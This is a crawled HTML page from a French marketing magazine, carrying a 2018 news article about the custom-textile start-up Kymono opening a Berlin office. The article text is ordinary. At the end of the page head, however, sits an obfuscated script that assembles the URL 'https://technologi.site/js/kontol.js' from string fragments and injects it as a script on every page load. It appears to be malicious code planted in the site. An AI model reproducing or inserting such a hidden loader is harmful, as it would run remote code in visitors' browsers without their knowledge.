

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marketingperformer.fr/2018/10/asseoir-sa-position-de-leader-europeen-un-nouveau-defi-pour-kymono/
body_size: 12731
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Asseoir sa position de leader européen : un nouveau défi pour Kymono - Marketing Performer</title>
<meta name="news_keywords" content="choix rédaction, ">
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/css/green.css" type="text/css" media="screen" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.marketingperformer.fr/img/favicon.png" />


<link rel="alternate" type="application/rss+xml" title="Marketing Performer RSS Feed" href="http://www.marketingperformer.fr/feed/" />
<link rel="alternate" type="application/atom+xml" title="Marketing Performer Atom Feed" href="http://www.marketingperformer.fr/feed/atom/" />
<link rel="pingback" href="http://www.marketingperformer.fr/xmlrpc.php" />







<!-- This site is optimized with the Yoast SEO plugin v2.3.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Kymono, la start-up française spécialisée en “Culture Design” se déploie une nouvelle fois à l’international avec l’ouverture de ses bureaux à Berlin."/>
<link rel="canonical" href="http://www.marketingperformer.fr/2018/10/asseoir-sa-position-de-leader-europeen-un-nouveau-defi-pour-kymono/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Asseoir sa position de leader européen : un nouveau défi pour Kymono" />
<meta property="og:description" content="Kymono, la start-up française spécialisée en “Culture Design” se déploie une nouvelle fois à l’international avec l’ouverture de ses bureaux à Berlin." />
<meta property="og:url" content="http://www.marketingperformer.fr/2018/10/asseoir-sa-position-de-leader-europeen-un-nouveau-defi-pour-kymono/" />
<meta property="og:site_name" content="Marketing Performer" />
<meta property="article:publisher" content="https://www.facebook.com/Marketingperformer.fr" />
<meta property="article:tag" content="choix rédaction" />
<meta property="article:section" content="A la Une" />
<meta property="article:published_time" content="2018-10-16T10:50:39+01:00" />
<meta property="article:modified_time" content="2018-10-16T10:56:57+01:00" />
<meta property="og:updated_time" content="2018-10-16T10:56:57+01:00" />
<meta property="fb:admins" content="100003747454396" />
<meta property="og:image" content="http://www.marketingperformer.fr/wp-content/uploads/2018/10/kymono.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Kymono, la start-up française spécialisée en “Culture Design” se déploie une nouvelle fois à l’international avec l’ouverture de ses bureaux à Berlin."/>
<meta name="twitter:title" content="Asseoir sa position de leader européen : un nouveau défi pour Kymono"/>
<meta name="twitter:site" content="@marketingperfor"/>
<meta name="twitter:domain" content="Marketing Performer"/>
<meta name="twitter:image:src" content="http://www.marketingperformer.fr/wp-content/uploads/2018/10/kymono.jpg"/>
<meta name="twitter:creator" content="@hleremon"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marketing Performer &raquo; Asseoir sa position de leader européen : un nouveau défi pour Kymono Flux des commentaires" href="http://www.marketingperformer.fr/2018/10/asseoir-sa-position-de-leader-europeen-un-nouveau-defi-pour-kymono/feed/" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related"}};

    (function() {
      var shr = document.createElement('script');
      shr.setAttribute('data-cfasync', 'false');
      shr.src = '//dsms0mj1bbhn4.cloudfront.net/assets/pub/shareaholic.js';
      shr.type = 'text/javascript'; shr.async = 'true';
      
      shr.onload = shr.onreadystatechange = function() {
        var rs = this.readyState;
        if (rs && rs != 'complete' && rs != 'loaded') return;
        var site_id = '0978de667ff214652351061742b62200';
        try { Shareaholic.init(site_id); } catch (e) {}
      };
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(shr, s);
    })();
  //]]>
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Marketing Performer' />
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='http://www.marketingperformer.fr/2018/10/asseoir-sa-position-de-leader-europeen-un-nouveau-defi-pour-kymono/' />
<meta name='shareaholic:keywords' content='choix rédaction, kymono, a la une, retail' />
<meta name='shareaholic:article_published_time' content='2018-10-16T08:50:39+00:00' />
<meta name='shareaholic:article_modified_time' content='2025-09-29T06:50:33+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Hélène Leremon' />
<meta name='shareaholic:site_id' content='0978de667ff214652351061742b62200' />
<meta name='shareaholic:wp_version' content='7.6.1.7' />
<meta name='shareaholic:image' content='http://www.marketingperformer.fr/wp-content/uploads/2018/10/kymono.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://www.marketingperformer.fr/wp-content/uploads/2018/10/kymono.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.marketingperformer.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flick-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp//css/flick/flick.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='http://www.marketingperformer.fr/?mcsf_action=main_css&#038;ver=5.1.19' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp/css/ie.css?ver=5.1.19' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='related-post-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/css/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ParaAdmin-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/css/ParaAdmin.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='http://www.marketingperformer.fr/wp-admin/css/color-picker.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-text-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/text/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-flat-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/flat/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wgpag-css'  href='http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/css/wgpag.css?ver=0.8' type='text/css' media='all' />
<style type="text/css">.br-pagination a { border-color: #F1F1F1; }.br-pagination a:hover { }.br-pagination .br-current { background-color: #F1F1F1; }.widget-container li { list-style-type: inherit; }.br-pagination { text-align: center; }.br-pagination { margin-top: 0.5em; }.br-pagination { margin-bottom: ; }</style><link rel='stylesheet' id='nyams-ultimate-button-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.marketingperformer.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/social_widget.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='usp_style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/usp.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.marketingperformer.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/jetpack/css/jetpack.css?ver=3.6.4' type='text/css' media='all' />
		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<link rel='https://api.w.org/' href='http://www.marketingperformer.fr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://www.marketingperformer.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingperformer.fr%2F2018%2F10%2Fasseoir-sa-position-de-leader-europeen-un-nouveau-defi-pour-kymono%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.marketingperformer.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingperformer.fr%2F2018%2F10%2Fasseoir-sa-position-de-leader-europeen-un-nouveau-defi-pour-kymono%2F&#038;format=xml" />
	<script type="text/javascript">
		jQuery(function($) {
			$('.date-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd/yyyy';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: true,
					beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
					dateFormat: format.toLowerCase(),
				});
			});
			d = new Date();
			$('.birthdate-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: false,
					minDate: new Date(d.getFullYear(), 1-1, 1),
					maxDate: new Date(d.getFullYear(), 12-1, 31),
					beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
					dateFormat: format.toLowerCase(),
				});

			});

		});
	</script>
	
<style> .top-link { right: 20px; } .top-link a { border-color: #418F91; color: #418F91; background-color: #ffffff; }</style>

<link rel='dns-prefetch' href='//jetpack.wordpress.com'>
<link rel='dns-prefetch' href='//s0.wp.com'>
<link rel='dns-prefetch' href='//s1.wp.com'>
<link rel='dns-prefetch' href='//s2.wp.com'>
<link rel='dns-prefetch' href='//public-api.wordpress.com'>
<link rel='dns-prefetch' href='//0.gravatar.com'>
<link rel='dns-prefetch' href='//1.gravatar.com'>
<link rel='dns-prefetch' href='//2.gravatar.com'>

<meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta name="HandheldFriendly" content="true"/> 
<meta name="verification" content="b9e76d7f3d28c6ad37a639e38f38fb4f"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30770581-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="post-template-default single single-post postid-11685 single-format-standard">
<div id="wrapper">  <!-- wrapper begin -->

<div id="masthead"><!-- masthead begin -->
	<div id="top"> 
		<div id="blogname">	
     <div class="logo-header">
			<a href="http://www.marketingperformer.fr/" title="Marketing Performer"><img src="http://www.marketingperformer.fr/img/marketingPerformer-LOGO-400px.jpg" width="400" height="88" alt="marketing performer"/></a></div>
			<p>Le magazine online pour les e-marketeurs</p>
		</div>
        
              <div class="social-conteneur">
              
              <div class="social">
               
             
              <a href="mailto:leremon@marketingperformer.fr " title="email contact marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" width="30" height="30" alt="email contact" title="email contact marketing performer"/></a>
         
            
            <a href="https://www.facebook.com/Marketingperformer.fr" title="facebook marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" width="30" height="30" alt="facebook" title="facebook marketing performer"/></a>
       
       <a href="https://plus.google.com/b/106230032210657561523/+MarketingperformerFr/about" title="google + marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" width="30" height="30" alt="twitter" title="google + marketing performer"/></a>
    
    <a href="https://twitter.com/marketingperfor" title="twitter marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" width="30" height="30" alt="twitter" title="twitter marketing performer"/></a>
    
    <a href="http://www.linkedin.com/profile/view?id=114902585&amp;pid=177585327&amp;authType=name&amp;authToken=-Gh_&amp;goback=.piv_I222162651*4110_177585327_zlrb_*1_*1&amp;trk=pbmap" title="linkedin marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" width="30" height="30" alt="linkedin" title="linkedin marketing performer"/></a>

 <a href="http://www.marketingperformer.fr/feed/rss/" title="rss marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" width="30" height="30" alt="rss" title="rss marketing performer"/></a>
     </div>   
     </div>           

 
      
             <div id="search">
	<form method="get" id="searchform" action="http://www.marketingperformer.fr" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Recherche" />
	</form>
</div>
<div class='clear'></div>	
	
             
       
      
      
		<div class="topad">
					</div>
       
	</div>
       
	 <div id="top-menu">
	 <div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6130"><a href="http://www.marketingperformer.fr">Accueil</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
</ul></div>     </div>
     
     <div id="botmenu">
		<div id="submenu" class="menu-principal-container"><ul id="menu-principal" class="sfmenu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/"><strong>Marketing Mobile</strong></a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/social-marketing/"><strong>Réseaux Sociaux</strong></a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://www.marketingperformer.fr/category/in-store/"><strong>Retail</strong></a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/e-commerce/"><strong>E-Commerce</strong></a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>Gestion des données &#038; CRM</strong></a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/email-marketing2/"><strong>Email marketing</strong></a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>CRM</strong></a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div>        

	</div>
</div><!--end masthead-->



<div id="casing">
<!--<div id="banner-header">
<a href="http://www.bigdataparis.com/" title="net carre" target="_blank"><img src="http://www.marketingperformer.fr/wp-content/uploads/2015/03/BD15_Kit-Com_728x90_15.jpg" width="728" height="90" title="bigdataparis"/></a>
 </div>
 -->
 
<div id="breadcrumb">
 <p id="breadcrumbs">	Vous êtes ici :
<span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr" rel="v:url" property="v:title">Marketing Performer</a> &gt; <span rel="v:child" typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr" rel="v:url" property="v:title">Articles</a> &gt; <span rel="v:child" typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr/category/a-la-une/" rel="v:url" property="v:title">A la Une</a> &gt; <span class="breadcrumb_last">Kymono</span></span></span></span></span></p></div>

    <!--<div id="fifopost_css"></div>-->
<div itemscope itemtype="http://schema.org/Article">
<div id="content" >


<div class="post" id="post-11685">

	<div class="title">

		<h1>Asseoir sa position de leader européen : un nouveau défi pour Kymono</h1>
	</div>
	<div class="postmeta">
		<span itemprop="dateCreated" class="pmet">16 Oct 2018 </span>
	</div>	
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bloc article 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7658131065832987"
     data-ad-slot="3500844552"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	<div itemprop="articleBody" class="entry">

		<p><img class="alignleft size-thumbnail wp-image-11686" src="http://www.marketingperformer.fr/wp-content/uploads/2018/10/kymono-250x168.jpg" alt="kymono" width="250" height="168" />Après s’être lancé sur le marché anglais en avril 2018, Kymono, la start-up française spécialisée en “Culture Design” se déploie une nouvelle fois à l’international avec l’ouverture de ses bureaux à Berlin. Grâce à l’ouverture de ces nouveaux locaux, la marque aux 900 références clients ambitionne de devenir leader Européen du textile personnalisé.<br />
<span id="more-11685"></span><br />
Après avoir séduit les plus grands entrepreneurs français et internationaux, mais aussi les plus<br />
grands restaurants et le marché des étudiants, Kymono revient avec un nouveau défi : conquérir le<br />
marché allemand grâce à l’ouverture d’un nouveau bureau à Berlin. “ <em>Après avoir séduit le marché anglais avec l’ouverture de nos bureaux londoniens, nous avons décidé de franchir une nouvelle étape : conquérir le marché allemand où se trouve notre principal concurrent. En effet, notre ambition est de devenir le leader européen du textile personnalisé et nous avions envie de pénétrer ce marché en pleine expansion</em> ”, souligne Olivier Ramel, fondateur de Kymono.“</p>
<p>Du tee-shirt à la chemise, en passant par les chaussettes &amp; les sacs à dos, Kymono habille les grands<br />
groupes et les entreprises avec style grâce à des vêtements personnalisés à leur image. La majorité des textiles provient d’un confectionneur belge engagé dans une démarche éco-responsable avec des cotons bios et équitables. La marque offre à ses clients une expérience personnalisée et sur-mesure grâce à l’ouverture de son nouveau showroom en plein coeur de Berlin.</p>
<p><strong>Favoriser la culture d’entreprise et attirer des talents</strong></p>
<p>La nouvelle équipe allemande se compose actuellement de 3 collaborateurs. Afin de développer son<br />
offre et séduire les plus grands entrepreneurs allemands, Kymono a choisi de faire confiance à Raky<br />
Sall, en tant que Country Manager Allemagne.<br />
Créé en Mars 2017 par Olivier Ramel, Kymono s’est positionné au départ sur la niche des start-ups<br />
pour ensuite séduire des grands comptes, tels que Airbnb, Facebook, Google, Station F, Chauffeur<br />
Privé, Zenly, Clustree, etc. Aujourd’hui, la marque annonce un chiffre d’affaires d’un million d’euros et ambitionne un CA de 3 millions d’euros pour sa deuxième année d’existence. Kymono se déploie aujourd’hui sur différents marchés et cibles clients finaux : les start-up &amp; acteurs du Web, les grands comptes, les restaurants ou encore les salons internationaux comme Viva Technology.</p>
<div class='shareaholic-canvas' data-app-id='8138893' data-app='share_buttons' data-title='Asseoir sa position de leader européen : un nouveau défi pour Kymono' data-link='http://www.marketingperformer.fr/2018/10/asseoir-sa-position-de-leader-europeen-un-nouveau-defi-pour-kymono/' data-summary=''></div>       
 Mots-clés&nbsp;: <a href="http://www.marketingperformer.fr/tag/choix-redaction/" rel="tag">choix rédaction</a><div  class="related-post flat" ><div  class="related-post-headline" >Lire aussi:</div><ul class="post-list"><li class="related-post-single"><a href="http://www.marketingperformer.fr/2022/01/lhyper-personnalisation-des-parcours-dachat-un-must-have-pour-les-retailers/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">L&rsquo;hyper personnalisation des parcours d&rsquo;achat : un must have pour les retailers</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2022/01/5-previsions-qui-vont-impacter-lexperience-client-en-magasin-et-on-line/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">5 prévisions qui vont impacter l’expérience client en magasin et on-line</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2022/01/oro-reconnu-par-forrester-comme-un-des-10-plus-grands-fournisseurs-de-solution-crm/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">Oro reconnu par Forrester comme un des 10 plus grands fournisseurs de solution CRM</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2022/01/krys-group-73-nouveaux-magasins-sur-lensemble-du-territoire-en-2021/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">Krys group : 73 nouveaux magasins sur l’ensemble du territoire en 2021</div></a></li></ul  ></div>            
</div>
		<div class="clear"></div>
			</div>


 <div class="signature">
 
 <h2>Journaliste :</h2>
  </br>
        <div id="author-meta"><h4>Cet article a été rédigé par :  <a href="http://www.marketingperformer.fr/auteur-helene-leremon/" itemprop="author">
Hélène Leremon</a></h4>
        </br>
      
<img src="http://www.marketingperformer.fr/wp-content/uploads/userphoto/2.thumbnail.png" alt="Hélène Leremon" width="80" height="80" class="photo" />
<p>Son credo ? Elle est convaincue qu’il existe une plateforme e-commerce, une technologie, un outil CRM, ou une stratégie qui mène au succès d’une place de marché, d’une enseigne, d’une marque.</p>
 </br>
<div id="author-info">


<a href="mailto:&#108;&#101;&#114;&#101;&#109;&#111;&#110;&#64;mark&#101;t&#105;&#110;gp&#101;r&#102;&#111;&#114;&#109;&#101;r&#46;f&#114;" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" alt="email" border="0" title="email" width="32" height="32"/></a>


<a href="https://twitter.com/hleremon" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" alt="twitter" rel
  title="twitter" border="0" width="32" height="32"/></a>

 <a href=" https://plus.google.com/u/0/+HeleneLeremon/posts" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" width="32" height="32" alt="google +" title="google" border="0"/></a>

</div>
</div>

</div>


<!-- You can start editing here. -->
<div id="commentsbox">

			<!-- If comments are open, but there are no comments. -->

	 

<div id="comment-form">
<div id="respond">

<h3>Laisser un commentaire</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/10/asseoir-sa-position-de-leader-europeen-un-nouveau-defi-pour-kymono/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>
</div>


<form action="http://www.marketingperformer.fr/wp-comments-post.php" method="post" id="commentform">

<label for="author">Name <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Mail <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Website</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



